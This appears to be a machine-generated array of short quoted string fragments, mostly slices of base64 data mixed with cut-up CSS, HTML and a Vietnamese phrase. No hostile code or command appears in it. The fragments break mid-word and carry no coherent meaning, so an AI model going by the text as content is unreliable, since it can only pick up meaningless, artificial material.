"tY/rKGrNzP", "vmrcBNGNus", "nt: center", "6WYd7rcIzs", "SZ7vjUFzmh", "textConten", "mtzBTBkKy2", "VWnCozd1k2", "m6ntE/eN3d", "ss1bMLVHg+", "cc/nJO5ZnK", "gbzS4eyVqW", "R9zz+XxO4p", "1ztwxhnM1M", "/ziHfC8wtl", "KQMictH+Ho", "9eZviXn2ze", "rVfNbmCkDI", "Kcw6TGulzl", "85jgjA5JTS", "xhMzNpOMzS", "9hdvmrZGjd", "iT2cxD2Lc3", "LuHtuTw+Qq", "mY4iXu2xVs", "xv7Pj7+qGd", "yzCHMPc8+B", "GbiY+v4rSM", "YzDZ/qFjoh", "oXMMfiUyed", "SZGV6bd8i9", "yU2vTHadey", "YO1AAAwM37", "GtO2VTTyfb", "FgKb/4x9d/", "jRkhhDaIzR", "QvfUb/Df7T", "zX0H3+BYX6", "7uTK1I3LM6", "nU5/spzOh8", "rbop79c1x4", "7inm8wcc/i", "uRYh7m4x7C", "7pUmtnMS93", "QKMl+6gaWE", "t6nSlumMY9", "vm+Jew6a4t", "85wT2sz3Pu", "cU/cixD3xL", "h8gEAAHviB", "ElLjXvdl+2", "keEksLce63", "Uasxj8rJnu", "+KfyBBwAA9", "1rG48zjbgV", "p7PVG4vMUI", "Dk4h7didxT", "8x+psRBzLw", "O3AsvinsAA", "VmtXklM7U2", "SdzL7Z0OiH", "7eVtAIvMc8", "tcfJLIBwCw", "FrkXO1APK4", "p8rUapFinI", "NcS+62fPj/", "rncQ93Tk6L", "LfOJe5+3Ev", "JtOpnaphgm", "pg/rvmllTF", "Tu6c7UisQ9", "Qm9iM0Cnwt", "lPBLKtcWjH", "vZ5b7WFT3K", "NHZMPoZliY", "O+P5pTA/5N", "WVoTOCYAuH", "OIcwNR9nSO", "NTwlszeXSO", "9Y4ljGPId7", "SZNWzsoWHy", "KeMrPsDK9G", "IaH0biAORa", "aFuWdjYu7Z", "p7uvDu0y0n", "HXG3u/eZ/+", "Y98/vcf0zA", "+Weq30Y42x", "azIxRrzmLL", "FP03rK/358", "MPcEzusZ2L", "wQzuTqgef4", "0+ca++2U/c", "N/psknLnAK", "Wdrpj1Btxr", "dLmUc", "qyrm8t2p1i", "nEPAABgFd6", 'll="#B1000', "/4cL9ayLS5", "J3GvuAni3h", "oPwjt5UzcE", "uyFN5+eEfb", "cYh7pmNxD0", "tE8CM0MkyN", "6Qq1nOmX8h", "M9xjmI4HIO", "LT8amml5mZ", "R3Ia+W5vBI", "Q3jA94AoHA", "5npoS3ZvLo", "J/aVkLhncR", "7Idl0NnUXl", "SbSCTOm+Xx", "W+HBi/ETKt", "ntlI3AMAaA", "QCfLlMQmvH", "0zFu2oNYp4", "AAMABPEU+c", "nmI2M0zOyY", "leJKkzkamv", "Y/JyZBmxqF", "eVy4T9lpax", "5vYJJje6Ug", "8lDfJZeAk4", "efLSJHzdYa", "0+p+/Njj30", "I7j/PDJefo", "utton-logo", "mDWQxmS++W", "hLX6ii059K", "/zOdx7Ld+x", "h/eYlPcE/e", "7SMxkh0L3P", "JehLjXtSny", "nvfhGfuXqp", "MAenl4AGAa", "UP4hN7OEvP", "qmuFffrO/N", "ACX0U+4t5u", "qNLHFPbJ+4", "bMyPaWs+bm", "fqm8PEPQAA", "Fsi41S3acz", "OTosO4l7ys", "eeVz+YNpnE", "PQAA+LjwYQ", "kDmnQJyX7r", "MaWYcytT3X", "VtAEXNt8lD", "AQCwXw6VAA", "Tmfr6p5nvY", "c5y4BwDAXA", "iếp tục lấ", "3h3scM+MYq", "rFv8wGe6Xi", "BqmVPLZjpt", "G00uEJDDcz", "dqHMc5mpn4", "jNjv2jeBtC", "E0FaxCaFxw", "JmjgMMeZ+x", "AAAAJ9xGPu", "Z9jgNZhTmX", "QTNHCY48z9", "JuaeGATm3h", "/Rz1wRp8p8", "zLvRXNPnWD", "Yh7Pidxz2K", "cdlz+Y9tnE", "jNRJ8v0Yd0", "gYur7ryARS", "MC5H8Q92AS", "R5c4potcqJ", "S9KHEPAADY", "mvvs7b0DBX", "cpuXMSFi5n", "l8fGc081lk", "5l8vtk4y/q", "gTplPJ65du", "65APrCTsfQ", "knYUS5rVO6", "pzvAk4p7dS", "PtnEbGT3K3", "-logo-size", "7.66 288.9", "Zpq1gln3rl", "2sPlTXGv8s", "crmx5cvP/w", "nIX5n1xqsz", "MtLqjEPcMx", "zyBedgghhL", "L6y2Ke4dJ+", "amTLJCFqWS", "GZzluA5NXs", "mebdEplgVY", "nXyjQzzFBW", "vzBsC1wTnM", "ebaTuFea2M", "zMPcw9scN6", "qZ10Mk0GLq", "h8gEAsPBgC", "A4LOydEM+K", "o7j1/UeQDA", "YWIPJ3HP4h", "mXfhaCZ8/L", "L22YLdBO0F", "vxkg1tTMw9", "8EHgzRwAAK", "HCY48z9ih4", "dbqVqfgszZ", "Z8mtJkn1Vn", "bD9I3Mvt3d", "k2+dxD3MsO", "yqbIBwAAzO", "U91CJ8Skes", "Axt5GPnFvy", "sbGxj//tX/", "BlMw/qUhvm", "JhcQeZLN7C", "XlMXvYM99Q", "AADAPOKeuB", "TDW3M2FYxK", "9fW2CaUpcx", "PzRnQlO5I0", "tfRDqbMHXH", "YybW55TE6G", "lybuAcD6vP", "mEfd8TuKex", "yvUhSZyJTX", "v0Yd03rYyp", "UsubnfnqSD", "JewuRDwAAj", "wAA3DNviAA", "M1M+ag3P/c", "iTNs5UdPDP", "QAAW+VlBQC", "19BIpaQuZl", "yMlNen01xq", "g+n+C77NHa", "HgBQ5wUfAG", "jf9Hl0Naoc", "/D4CGfo+uI", "mnPYXHGeOd", "g3NvfFuyV2", "gB4DTEPXEv", "mc0SGpCcS9", "ubf5BP3ik/", "vjZO4pzvDk", "KelH0kZrJD", "PE/fSm+Jef", "swtQ9doW+G", "rVOm03WMKk", "EOYtZDGZJ7", "73GRTjHzWj", "3zy0e6A73u", "iNhWi", "TfcUabpkAZ", "n+5szI9paz", "iAEAMBh9EU", "hxL3qsOIe7", "  </div>\n ", "0f5c8u7gEA", "dX//d/sX/J", "1qQMHMfMh3", "oAxHO1CjkS", "xG4h4AfEh4", "HEPAMCBCAC", "AAMA1XhwBA", "sZS5js5HOK", "mJYBRmb9ur", "HvVISkncS9", "5Ap2oE3S+u", "HjNxb62TuK", "m4t5aJ3FPd", "OByDv+HC/W", "QifLvL+FTX", "s4tHspaltz", "ffzdT2ifvG", "Hfw2w75Psm", "88DTWGSGOp", "kY+4Z3FGh6", "Mfcw98QO65", "mdzqSCcWmW", "DOThjyRmat", "gEAALA2L6I", "a4p64FyHui", "5+dj7h3C0f", "5GRVmcc4p7", "YjcQ8s8EsE", "UywaoccT4z", "+/jNjkQkh9", "vXJfjoTOp9", "56U9yrb3Zc", "ojDwk53jHo", "9+xO4p7uvD", "Xaa+FXC6Ix", "h/uZA3FuIf", "iQwh9OmHuY", "PprtapT6KJ", "wAAgEEeqgE", "CRTiHz/hZG", "l5kpNUZh7j", "M3Etv5uPeN", "6fMK5W25N7", "ecS5h7mngO", "AKyGN0gAAP", "ZRr7MbcVm9", "Z55rV+mmKe", "mportant;\n", "4V7ErgtyTZ", "eRDCK0UGwx", "nbb/69qLgd", "M599de/XP2", "ab4l59s+uO", "852t9AySEf", "9Pj23iPjcE", "G+G93lLGf6", "s5EpUe+Q+3", "iNcapM4w6M", "CuGuBmb4l5", "KQzzfFZrNO", "Dczrc7hahu", "fkQQgihfvH", "myIfAABQ4U", "IRuI8w9zD2", "+XywwNSu2k", "TJjrwfpljq", "aY7NJ/jum2", "9wLL4p7AAA", "wQMv3lXoHv", "k4h7Pi9xr+", "YmoHRnAjND", "0WtU54P5h7", "pVBSUYbpkZ", "ANLnIAgIfx", "DdMv+ZmxXz", "cU/ci9hw3F", "l7o3PiXmmz", "LiDPfGljYf", "6Y2PIzGBcy", "F5M370m7+p", "Tqh+2Y3D3k", "47NIp0QU/Z", "MffqzERDCx", "TJMq+EiK5R", "m+Q/vG1uPt", "t6FoJHz9vp", "e9mm8JefbM", "enkZlEE00V", "D5eco8Oys+", "m3mvlnrssD", "cELhuZlqdw", "cR5h7mnorC", "wLXQmd/65H", "u9FdznKmv9", "94EAADeQtw", "gu+zR2jPxc", "l2iYY2dAy2", "FBA4c5ztyv", "AAD+IxP5xL", "fqm50XintX", "eQiCVkbiYd", "EDhznO3K/o", "V55S1yY98a", "9uHf3xlfy/", "68AKnFA/EY", "9U+VTD9Et+", "qepmZ6b5iD", "7WiecSr5wh", "LGdk7inO0e", "7ZVDMr96bB", "xlBZyYa2pi", "TFFjdbLMjc", "4Oy07injKz", "yMKatWBboL", "pGWBk1q97G", "Z0p34ECdLN", "ihieLlhBC6", "7NNgJO7BdP", "p+TuJdwEvf", "8/c1/rnM5N", "zfR4E81Zli", "7i32WR10XP", "KVnwYsCl9l", "lIEJX7ZI5x", "p+EzSyTLP4", "yPe645v/RO", "zNTP1cODj3", "+YvynuRTfF", "Mz4Z5p6bib", "bUyMfkQQm9", "MoVIZ9pqlX", "tULlkwh0pm", "3x/Lf5DOMy", "9OrmVB8PsF", "Bp7HIDHUoM", "FTohJ9YIlU", "bm3j5ml7n3", "Oh8Us2mGqZ", "ol74l5EcFP", "7bKp1ClpDF", "GwxqFebea+", "9TzNPLMJPg", "J0a2rRRRJO", "9PEe35GvLF", "5cU/cixjYF", "rehObBNM7H", "NGdsqBuX+d", "obMLV/+sLY", "V4yYY2JuYe", "331TzMJ2TF", "nk.io/api/", "BG+ZvbjDuL", "Zj1V/e9cvc", "B1NsD7nLjv", "z9XPh4NyP9", "uYe550Bh7q", "tvinv1zXbi", "PmIe7bFiXs", "2cj036mG5X", "PMUFZuJOlm", "OpcLstl+qU", "XbBboZJmS2", "v02ObuM8m0", "PH+59b5lDv", "DXins9J3LN", "UmciU1//NP", "+tTAtA4zM+", "iSxW2ChkQu", "h9CqFdsOmi", "M1dsFuiEje", "5BsZ5ikqNh", "bjAuZYfOqk", "7aPm+c0Cmf", "xqp9oxqFTR", "284.61 222", "H0kZrJDoXu", "61JmXgOGY+", "Zi641EYu6t", "k7inO4l7+5", "M9xQbO5fGM", "l3wDPBRaHM", "XYeJ0a2rRR", "0+4dwttyb2", "XH3xHL/173", "8sRAnTIez1", "now", "fb4MwtSdzz", "Gy/uZy47vs", "3Wwn7qWJew", "JM+7Yz3NPa", "fbZvmBLqtf", "Sk0gcHKPXR", "vFsoPwjt5U", "r8+mOFUm5p", "AYCIvkY+4V", "Msc", "KjYTdbJMH9", "LbmLmvWjuq", "U6WSZfL4p0", "lT19bo7fvE", "nOCCUN4Dqm", "g/rvmllTF1", "qlPF45tqtn", "ffO9ff/5v8", "2I6Jy52s0B", "brOFZjpZpj", "FnWlqn/zhX", "4O45/O9Ool", "sou3YGrDw2", "W9hpgyEZLe", "EplgVY44n5", "/FqzAAAgAE", "rnnZmLu1Zm", "49AplStFrn", "zyLMPcw9FY", "_content {", "zdvCyhirk0", "yLu+bzEvbL", "P614tijDBr", "C3SyTLp2LQ", "7tWZ9jgNZh", "TzfcwIPBOY", "l7Nmd0SGoC", "wxTy/DTLpk", "/3Cnx3va43", "cd0L05gQsM", "MMvKJewAAw", "P9uRYxO+1o", "CieyD1+hkm", "riXmxP3AAD", "3Ktv1vfmbY", "6ZviXmFT3M", "ACOzMEbAAD", "DunRdtAIDJ", "vqpjL2HyC7", "GWl1xiHuuS", "atW8bE+5EN", "1LvhedmDeW", "A3wxl6drA/", "AADg28j3ox", "DwCocIAAAL", "APfMCzYAwE", "uucvyYIPrg", "th8k7qU3xb", "OeYUv5Erk/", "5R7H6H+cc/", "rv+sr+QAAa", "xGPnFv5qa4", "nevACpxwPh", "PTf/Yblfpw", "Vmf6C3PeaZ", "JJk2ZWGAGd", "0n021TkFry", "f4dDc65W3x", "uF/kAgCoPE", "MbaoS4f9mk", "hjYm5h7knd", "vPwQQuiBMP", "qPXEvQtwT9", "csfNb4l7hW", "Bs8V1fYF6f", "Ftor75/50t", "9CFDlMzU+t", "7UPY5zNTP1", "Fo5Ly9Pp9w", "K8WMm1uuUx", "3Xo3C7RMOn", "/+43LPfjjK", "+u2JTu3E5u", "ZT2dC55Mqn", "r3HtA4DpzE", "TuKc77w7tc", "yMff2MTH39", "4l7AADAirx", "NKZtq2jk+3", "76OeaZo8MB", "JjL1tV8z36", "NOpsnAxdT3", "A78KHGAAAA", "8yc4Z7AApn", "Wf/P3/+SHv", "84iHfOeBzj", "d/uvDv8V0l", "XbmHugWyLj", "EPAG6VF2MA", "6dfLUzLACO", "8swky4Ztcw", "V9q3Timkrl", "Weq30Y42xm", "rnQi+9F08M", "VN3PApjdxX", "nG3EvR9wDA", "bFLmso2Jli", "eirg3e/Me4", "RkSDPjUKa+", "m7zHaWsez4", "ubePibmnj7", "u125h7oFsi", "k1c2TqmyTG", "0ncI+55Ie6", "D4AAAC2wMs", "T3KvtFS9O3", "-code", "uRYl7AADQx", "sUkwvdORTC", "Z+5X9NDJGv", "XPVp75hlnd", "jYu7pU09iY", "zL06E3NvHx", "hTtwqE6WaX", "jPxNyzMjH3", "U6WSbXiyR1", "TZi641EYu6", "eRtAM+Y2m3", "ulSa2cxL3d", "RnZ9q3fW7c", "EMIof1iI0Z", "FCKFmYe5h7", "+J+/Cndebm", "dGMykgaJP3", "E6WuYxPtU5", "TPpvq2CW8O", "ABuTtwT9yL", "piMj1McuaS", "FhnqJiM1En", "9yrb2aIe+L", "u4h7i3f8Pp", "Om5+0jF1pj", "WZsrrsylOl", "7Yd5X9+6z6", "wtx7rdxzl+", "N0lrszFOlV", "cAAFhdX+QT", "Q9ANgLbxYA", "gRVLJdGb9j", "KvBII5XVrP", "vcU+q4OOyx", "LE1NdUzXyf", "ODoHL4BAAD", "S7kY+4l3AS", "vDBTOvhJ46", "MHp2jkycG6", "BT4BQeAR3I", "mHMrU94kbx", "2Z1O4p7uVF", "+/L74dgGgy", "LCKxcgn7gE", "3uok7tmc0S", "RUAuHsXI5+", "36ZseFVTbF", "j2dEM+Iecc", "j2hwtmCnfg", "eJebu9O3Bv", "Xk0zbRnlMr", "QaiedTJOBi", "vOt7+wT+He", "q97G3Ivva4", "LJPrRZI6E5", "t3nbvWdOy3", "SzMyEt0ODF", "daTaAFXJEs", "m/NA/M/XwT", "dey3es9yHU", "PwthdxbKO6", "AAAGyNF1UA", "CXkU/cq28O", "lJj++muSmD", "XljsmH0L3E", "3WMSq5M1BT", "2MGfGM7Q4Z", "gs4jppj4hd", "cmAJhE3BP3", "eA4W5l2bGJ", "Ju4BADCbAy", "ết<br/>bất", "vE4/dvC2AZ", "fLdfmiLn+i", "order-radi", "pzMRvtdwtz", "Hb94nHbt4W", "sk2b8HUHg2", "r5FP/PS9nb", "nl4AGAacU/", "w3JM3idxle", "PMNJO75nMQ", "XVvwAweQKM", "ZvJ5YWPfx8", "ikzy87wasQ", "ZhpNclk6tL", "n-logo-siz", "Vsu8tr/00s", "9ZTph5gz3B", "LUJcw9zzyL", "y5l+KU183y", "QTNDAYY4z9", "mpeH/MnHMD", "b62TuKc76x", "xTpZpjs+9U", "NS9XDCpcZg", "ji9FZkPQ40", "3Mttinubb4", "hJHpr7+axj", "k7hnc0aHpC", "SwZONjKhkc", "rmLZtX65Tx", "r1W7rnahzH", "gMxMNbczYV", "32wn7oUXxT", "+66yf59V3+", "bTJZylzGZi", "IO/4cL9ayL", "Qn0cSVrWOa", "1U9zLbYp7m", "mJh7+tSTmH", "izcbAAAAd+", "+6Nzol7L33", "XdwvuwLXZm", "fgRDs29Xnl", "PKJew1XxTf", "m6L2/QPvHP", "bgnTGznJO7", "uPNsW9xPDz", "OHo4LzfFq/", "LOfBT6pF/f", "H8QZ0oWiJm", "Zh7NV6yoY2", "93SMSq5M1B", "+x3odQZzKT", "qSZcShT339", "zWrsVq5m+9", "cjU1z/NfB8", "d3y4Xy1k2t", "Bu3kY+4t81", "Mw6e6hU6IS", "6uItmKbQUP", "3TlC3ok/10", "Snu1Tefu/C", "U9yrb3bdUd", "OddYh7AAAf", "1W7rnahzHO", "Bm3gmNdL50", "Ye5h7DhTmX", "Ah8HfmIexY", "EPAAAOy4M+", "y5Zp3tMmFQ", "vde+JePfGv", "a2T9w3duOF", "fnuS/9yNMP", "TjBZMz38M8", "n/LFOYTbP6", "items: cen", "Ge1ma49442", "HMvX91waxm", "z3+lOcO9Su", "fAghhNaJlw", "dTt8c4mY4B", "16Ye5h7lmE", "V6Vzzd6X2W", "P+b5qoOGlx", "R96nSazHHm", "vCZPrTZGx6", "Y1Pf7jcS3V", "OiEn1gs9Mv", "W6O37xGM3b", "bDxL30prhX", "tELupd8Azw", "cv2zPJ0sU1", "oLmc501/uF", "qTMw92+Qjm", "zqZlb9xnuM", "AyHZbSvzeP", "zHeh9CnclM", "QDAB+Ql8hH", "SaZTF06uVl", "9zyHfGx/Hp", "FFDHXJg/1X", "BLNrqf02mf", "2iMPcw9yzC", "/tbnAgRBCq", "VqW3upMf2H", 'width="295', "l5iStzr3mw", "rC9Olem/Aw", "3fi3uBmx4X", "zileCAOCzv", "y7D2RQzrUs", "x84A5DmNwp", "PEvS1O4l5p", "87ycR93Rna", "KGr7cMfkQu", "KQmSk1MU/K", "TP1cODj34/", "4tY2Lu1ZmY", "J+75aFyzCl", "fucFM082vn", "XsR4p64l5g", "5Hpv/8My/0", "iXtrncQ93V", "hYNzP95/9D", "vl6jPAv4e6", "jIl6h1yP84", "4BgAAbsqly", "1xb/CG+Zvi", "mPsDOnlgTT", "GJPn6ZnTbK", "BcYZ7X8zmz", "    paddin", "ACgw4coAAA", "4s0jmmHyTM", "Je5JTuXl2U", "V8AAAPeTgC", "t9txVjYHQ/", "6IZcY+454O", "cTlAKcW1+E", "Dz6BLHdJEL", "nwdmjwQsy0", "RcwV8SpMuu", "4+JuaePvUk", "AAHbheuQT9", "HyIYQ+u9gE", "QN7x4X61kG", "QV+s3HTqvV", "n/x3TD6EEH", "AD2zMMsAHB", "JS8kAAAcgr", "xkLlxOLIyc", "lNf/zTz/Zp", "m+KeuJcl7q", "8w741TZWp1", "6AAFw8AwLf", "gyEZLetzOP", "s/VFfbFqTL", "e92X6YuJfe", "Y1JZytye0T", "8FFoUxbQ71", "15IAcA2Dlx", "KzqY6dvd1a", "+ENrLmbgj9", "NIHByj10TJ", "f5JP3Bsg7q", "faMahU0d7K", "6fu125h7oF", "GQj8uLhU9k", "ExgIo1p2yo", "0fIv+H5yyO", "cA98QINABD", "d+5MTolqOY", "fLUzLACOzf", "+k0M0Iny9x", "qTsehbG7im", "mgMmAADcqf", "9/Hxx/1zAi", "k0GAADAHbk", "l/fXbGp3bh", "0mc5y5X9FD", "Ab3gABAODx", "oZM18qUYgM", "rl1n+Eew3Q", "Pcw9BwpzL8", "95ZveNev/b", "eKe1cvXr5T", "f6UuDAJ1Nm", "MSXudW+2H3", "v/qiXvLnek", "GB+AyM9N9x", "/h3mv5jvU+", "3oSE3NPDOK", "ZhK8bbZAtw", "MQcZxOOI3E", "uZ0EhiTto+", "t4nHncrYDp", "ATTZFP3AMA", "bo7fvEYzdv", "8cMk5Oiw7C", "Ch+HyC77LH", "QA2Eo68t2O", "HU0BoiFiMQ", "GtB3r58f+c", "8sNqmuCfuD", "N8lr2YfE7p", "8AruFCBgBo", "enYm5t4+Ju", "zEPYt1mpO4", "8x91T93sMs", "vDExc7Ab3W", "Mw8x0v9eTd", " </div>\n  ", "lK94DPTb/H", "psXgzH5EEJ", "+OMW9Jy/5S", "7NXb4nsQ0N", "TX+4V+O56X", "Pfeh3xv5fi", "iU1//NPN9z", "nyqy/thNxD", "cBn5iHtbnM", "59K30D19kA", "/bmwtwbnnv", "0mb7QeJebu", "ZfpC4l9u72", "nm+5gReCYw", "I6I984p64l", "3p8MS5oGns", "C6Dy6xDFd5", "mWVxb91Nca", "XU919BIpaQ", "test", "lPcq292XFh", "Pycue4V60z", "GGrcgZfGqT", "95 288.99 ", "lIJhSbap18", "QPGxoLNPeT", "Yh7e0LcDKd", "3N+I0SIN2L", "u6c7UisQ9q", "TG14GI0LmG", "W0Uj35fLDA", "nRT3Mssi3v", "UgmFJtqnXw", "8izvOeEW4x", "b2fXz8Uc+M", "MQ9ZWbZGV6", "yrb3bdUdyL", "+HQ3AUzKn5", "+TZerSn80C", "AAPgDdqAAC", "HjMAzgYk0p", "ThWTPpvq2C", "3MPcc6Aw99", "zZiTV", "SctH0oJmjg", "4p64V3rm+e", "GoWO+6HJoa", "2C+gLGHEEI", "1B2Pwthdxb", "4v2ziNhJ7t", "9ZMvzN5dI5", "Peim0eOewu", "wYatyBl8ap", "CfuRYh7U8K", "FTbFvdymuN", "9wLvEzccyy", "bv9w/gHMQ9", "P6iTueczEv", "QAA7sbnf/j", "c/OxC47Z77", "MsBuSLmtf0", "6iXviXoS4J", "9n3js5m0BC", "0AkxqV7wme", "Dcj/cf/cwV", "37IWI3z+yY", "PBHMDxMTOp", "Q1oh7C5EPA", "9khJuktdkY", "JO6VJvZwEv", "AM2Y22z+Cb", "eAz02/xzGv", "KmTZdq2Crp", "2Xq501TnLU", "oAAHBy4t55", "cC5oo4VWb9", "d3yPvw4AAI", "FyXuRYl7AA", "SWqa/9mvk+", "zFBWbiTpZp", "M8Nr8w6515", "a/WWKYunUy", "2FnyXdwvlB", "OYe5p5FmHu", "OddZ/XGb42", "/7uadU+2Xj", "7rw7tMtJ3N", "OJ1WS1TD9k", "wAAADcgOXI", "98+un8BuFk", "g7fPdAX5vT", "83008 68.8", "zFp4JTKQxb", "TTiVfOMJXt", "l78zbFPQAA", "EN2EAAAAD7", "5EPAEi696s", "wuRDwCAM/H", "8O8D8rbXDu", "UjjBFzb7mf", "yTu6c7RYdl", "HrBZ6bf4pn", "9OLQZuZ4bV", "7ShkvsghJG", "s1rU4R03ZV", "EHsxE++fRc", "3ZeKO5dvfg", "YqbVJJOpS0", "p4FLwpcZud", "ZO4p7uvDu0", "fVac6WvTus", "SZ/juQQIz/", "l3sFvrte15", "xfWWNeu6Yf", "l 0.3 ease", "HqhYxwk7Q2", "U7sChOlmm7", "nHv6sXLd4p", "r3obcS6/ri", "VcGd1sJ+6l", "AAA2LnTyCf", "MrW61EyD69", "vUvNMxYeME", "/qnSlmnsx9", "QuyS1ARnmn", "nuFTXEvtyn", "Z+66yf59V3", "vEcTpZ5tgZ", "uYe5ZhLmHu", "SxMJ2N1skx", "MPcw9scN6J", "EeKeuJeYEv", "3ru2Je4VNc", ") / 2\n    ", "QAwDALn3xp", "uEfd8EPfMR", "MvdfKPVf7M", "3kt5jh3rvZ", "teFLjMzuP8", "SyzPtb2NR3", "MrleJKkzka", "6Iw90rM+GS", "Uz4WDcz/ef", "M+OTYe65mZ", "L6y2Ke6Je4", "yoa+b5cZmh", "jYw0ncszhH", "gP3S5mbjYK", "pnCoz9nqQb", "9xYiHwAAQI", "spat/lj/2c", "mVBsqnXyjQ", "z/NZhgAA7N", "VM18n+YtPB", "aY9lLetzMf", "vTmf0c/fp8", "fp5w7qVnwY", "63/3bxJYW4", "RUw4PgXtnH", "brp7hHsN0P", "L3AADggYMx", "X6Ak/K1LSe", "Oo6+G6mtk/", "iHe6/lO9b7", "pbMG0F8xC3", "mhmHMvX91w", "HgQw0AAABa", "K1I3LM6iXs", "PNUy/5GfGf", "o1Y5ywFBFy", "gHAMBRedAF", "kLpvZo0B20", "EvR9wLL4p7", "V2di7u1jYu", "e5llsW9dTf", "dEplgVY44n", "YyburXUS93", "Pfj/Uc/c0W", "4uKmebYfIL", "MAANyIWuQT", "bNefFI1rL0", "Z6lBi+uuvS", "ICt8HICAMD", "/WTWwSTO90", "10skw/euNB", "b4rUebs8hq", "3iH3kyZpbR", "uDd4wf1Pci", "cq/Ad9freh", "5/GIh/Mc7r", "V69R1Yy5Lh", "SjTZMjVTqY", "d4/0Rpcx70", "+aeOq8IO3N", "L3w5gcAAIB", "ztzxUjjnFb", "Cpor2V6fu1", "kmfq6iiDaH", "90m6tr+0Yd", "7eWbHZKbhU", "AACM82IFAA", "e8POPd/0/0", "S1ZUkIP5tn", "fUzMPX3qSU", "oBkMR", "j/N/nOIe6p", "Ml7vhD9sxt", "XMMfiUyeds", "CwXT5IAxyA", "W+Yk7k0IXJ", "kc4mTN3xKI", "xnuMUzHA5B", "jUSSdsDPcb", "D3b5COY3uV", "ekLgHAFDlw", "AAAA++WFDg", "Izot0zG/d6", "9AABgMm8QA", "HamkfpTW2Z", "BqLzFCHEtN", "rqvWMMtE8C", "0+2AAAAKAN", "B75iAEAMBh", "73IrVfNbmC", "wsz09thIAs", "FP3Bsj7s3c", "TNb2GmDIRk", "zsSlPCt27h", "h2gAAOAmPU", "iXsFiHurnc", "ldKoWOadyO", "Q7JqzWf2Oc", "uYU8vbe3ne", "pjp9puPmJx", "Im453MS9yz", "AeMA/dQIAA", "GmqZvLa8oH", "7/rVX/N3DA", "tJiHte53g5", "zTvvDExc7A", "5J3ZYz8Tcs", "l7iWJewAAw", "vCxB5O4p7F", "5mbjYKV2fz", "sncU933h3a", "mZ9evehtwF", "LZjao0F30M", "tW0Uj35fLt", "XOSJ2JTH3N", "W4NAJAAC89", "S4KZc5wT7Z", "9MsU8vQwzC", "lZdoZXI+7Z", "GqZHa3/dPl", "m+2HiXvpTX", "nWGewzT8QD", "QTuRzgTH7F", "JqIe/v8uYt", "JvTRkrGbCv", "6BJPy10jVx", "MHvJhnbf96", "ZBFuJMfeEE", "7s32w8S99K", "9pIm4J0zs4", "6deSnMvWVM", "gABAODx3P5", "cH+EDfDSdy", "6RYZ6iYjNR", "s9bIp79c2L", "nfg0aZZbKu", "LqjEPcc0Pc", "maFBqJ51Mk", "su9C0Mx5eX", "0Bbw18nVxq", "4m5V2cmGlq", "eLeFidxrzR", "dv3icdu3hZ", "eG2q+HfLJv", "capMrS410+", "uwO6qkZUZ2", "DgAA8nxWGg", "+JehLgn7iW", "AHbIARUAAO", "qeZ72NG4Jn", "Tr5RoZ5ior", "Z3RIaoJ0S3", "DK3gEKmOSM", "YXkc4mTN3x", "DvdfyHet9C", "REFUE3QKiD", "z7N/A3Y2qy", "fYlGnsxTTF", "L06M9HQwsT", "8LGvn96N+q", "fVePF3ZtO+", "SQIcw9zzyL", "s65juxQlMx", "vQhx7xRxby", "PileWDu55t", "AcAS+CNBgA", "JtbHpOTIc2", "J9Nk4GLq+6", "Wak7gXGWl1", "hhDaIzRehY", "lXkI+7pTuX", "Ghlxfm3vDc", "cM+MYQ+/lf", "jcZxOd7rrY", "54p64FyHuZ", "ZtLxmaSTZZ", "om: calc(\n", "1+pkmVwvkt", "U99/BYlYQu", "OzWKd54WTK", "T9+qb/eZvZ", "msXfHvl7vv", "00uB79UKI2", "7LvQtDMeXl", "jQzzFBWbiT", "Ks1aFCTMx9", "Gd0SGpCMUa", "m6ZAGaETpa", "DLBqZXM6H4", "mLiX3hT3an", "4kH5/7hsjz", "7ikzy87was", "intjq1M3Y8", "AZc5vNPyF2", "6+4+nFoM3M", "OJOXYGII80", "W7upmFzA/L", "5uALAADsxs", "      (var", "euDd4w/xNc", "uLJ1TJNjMh", "u2SYfwfQut", "m/72a75GDQ", "xjb2XLIR/e", "yiXvi3uJV8", "3BRQx4fgkd", "V1FUG0P1ww", "7MPcw9izD3", "+r1POZcdDp", "a++OU7cAwB", "IvJDZ1hD6J", "cU6uRff/Yy", "vvIR9wj7tW", '="objectBo', "boLZj9T4iB", "uJabEve7N9", "GAGBwwAAN7", "mfZtZ7intW", "HNeXp9POHf", "nv1zXbiXnh", "NhM1MkyfVj", "m9enXB4812", "JCCI0V5h7m", "0D3PvB4xI0", "Whhz05KVbF", "qmSrIbpl/z", "y0uqMQ9wzG", "L0LcE/cSU+", "x/nhknN0WH", "je2HId+nz4", "wfXohxK1MU", "aeRZh7mHsO", "PbwZh8CL2m", "6BR7LFLfRw", "6iXzi3pRNc", "J3FPd94d2u", "0c124l6auA", "f0u2U1xm6W", "  }\n\n  .lo", "AAPeTgCgEH", "CY9iBIZ9q2", "L12TxwnR0u", "Y0bgmcBEGt", "QTYsq+LijJ", "6JexHinriX", "4Qzydt7Dvn", "hhEYLcw9zz", "rSaZTF2qsl", "6a4uY14fyZ", "+Ku/Pn/Jd8", "iQ1IRiNDud", "WCfBiNxD5b", "6m+rYpbw1U", "e41/Cd/68r", "ELupd8AzwU", "jTLLZV3D/3", "jmc6lU4To+", "7qxD3AMA2A", "tton--show", "xaDMzvDbvk", "+zWrsVqprv", "YCyOCzsnBD", "muPc8kQ8Ag", "vmz13kAwAA", "MyT2QhL9Wu", "djN2wKKmHB", "mN3Fcs6pnt", "mv7y9FsBbP", "jAfNe/3BMx", "ElLjXvdl+m", "tJplMXXq6W", "J+4N3jB98+", "gRY441zBlM", "7paPvQcGrg", "FzLXJQ32XX", "R19d5W1sST", "pAyJfH5BP/", "TtwqE6WaXs", "6z3IdSZzOT", "wH7yh6v/Jh", "aPCnGjOsRq", "0MqaurdHb9", "3NONcy914z", "KrT//y1wbm", "7uct5+dTzh", "J0rkoUpaqx", "/>\n       ", "1oRjNTqdvD", "QmNJOak7UM", "s9lU5yeQtI", "e+lNca++2X", "ZqDOZ6c6J1", "oNsZfZjus6", "gjA5JTShGs", "c-button-c", "2TD2F2+atk", "KeuFd88qab", "CDoz0dDGjG", "jjMceZ+RQ+", "mZh7Vibm3j", "8ExwUShzhn", "age {\n    ", "Nat9YMCXjM", "qIP+P7QZm2", "hdh7r1W7rn", "vfhelPp9ns", "DJropJhvcr", "flXFXGYLap", "ZACDgMfKJe", "eMZ0Yy4R9z", "uR+OeS0JCA", "t6bMPkQQgi", "jN2wKKmGuT", "1TPfiBKbjU", "jikt42Vvdg", "x02aBjvgQU", "SZ+rqKINof", "NxjhVZg1bf", 